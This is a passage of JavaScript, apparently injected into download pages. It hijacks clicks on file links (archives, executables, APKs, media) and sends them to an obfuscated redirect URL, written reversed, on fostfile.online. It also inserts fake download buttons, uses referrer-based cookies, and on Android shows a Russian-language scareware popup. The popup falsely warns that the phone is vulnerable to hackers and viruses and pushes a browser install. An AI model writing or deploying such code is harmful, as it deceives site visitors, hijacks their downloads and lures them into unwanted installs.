            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

